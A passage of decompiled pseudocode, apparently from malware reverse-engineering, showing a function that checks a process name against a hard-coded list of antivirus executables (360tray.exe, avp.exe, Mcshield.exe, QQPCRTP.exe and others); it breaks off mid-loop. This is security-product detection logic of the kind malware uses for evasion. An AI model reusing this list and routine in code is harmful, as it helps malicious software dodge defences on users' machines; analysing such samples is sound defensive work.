 void __cdecl check_antivirus_procname_by_list(const char *a1, int a2)
{
  unsigned int v2; // ebp
  int v3; // eax
  int v4; // esi
  int v5; // eax
  int v6; // eax
  _BYTE *v7; // ecx
  char v8; // al
  char v9; // al
  char v10; // al
  int v11; // [esp+10h] [ebp-50h]
  char *v12; // [esp+18h] [ebp-48h]
  char v13; // [esp+24h] [ebp-3Ch]
  int v14; // [esp+28h] [ebp-38h]
  unsigned int v15; // [esp+2Ch] [ebp-34h]
  int v16; // [esp+30h] [ebp-30h]
  char v17; // [esp+34h] [ebp-2Ch]
  int v18; // [esp+38h] [ebp-28h]
  int v19; // [esp+3Ch] [ebp-24h]
  int v20; // [esp+40h] [ebp-20h]
  char v21; // [esp+44h] [ebp-1Ch]
  int v22; // [esp+5Ch] [ebp-4h]

  std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy(0);
  v2 = strlen(
         "360tray.exe|360sd.exe|avp.exe|KvMonXP.exe|RavMonD.exe|Mcshield.exe|egui.exe|kxetray.exe|knsdtray.exe|TMBMSRV.ex"
         "e|avcenter.exe|ashDisp.exe|rtvscan.exe|ksafe.exe|QQPCRTP.exe");
  if ( (unsigned __int8)init_strobj_0(v2, 1) )
  {
    qmemcpy(
      v12,
      "360tray.exe|360sd.exe|avp.exe|KvMonXP.exe|RavMonD.exe|Mcshield.exe|egui.exe|kxetray.exe|knsdtray.exe|TMBMSRV.exe|a"
      "vcenter.exe|ashDisp.exe|rtvscan.exe|ksafe.exe|QQPCRTP.exe",
      v2);
    std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Eos(v2);
  }
  v22 = 0;
  v13 = (char)a1;
  std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy(0);
  LOBYTE(v22) = 1;
  v11 = 0;
  while ( 1 )
  {
    v3 = split_by_chr("|", 0, strlen("|"));
    v4 = v3;
    v5 = strobj_copy(&v21, 0, v3);
    LOBYTE(v22) = 2;
    sub_40B2D0(v5, 0, -1);
    LOBYTE(v22) = 1;
    std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy(1);
    if ( !strcmp(&v13, 0, v15, a1, strlen(a1)) )
      break;
    v6 = strobj_copy(&v17, v4 + 1, -1);
    LOBYTE(v22) = 3;
    sub_40B2D0(v6, 0, -1);
    LOBYTE(v22) = 1;
    if ( v18 )
    {
      v7 = (_BYTE *)(v18 - 1);
      v8 = *(_BYTE *)(v18 - 1);
      if ( v8 && v8 != -1 )
        *v7 = v8 - 1;
      else
        sub_40E2A2(v7);
    }
    v18 = 0;
    v19 = 0;
    v20 = 0;
    ++v11;
    if ( v4 == -1 )
      goto LABEL_13;
  }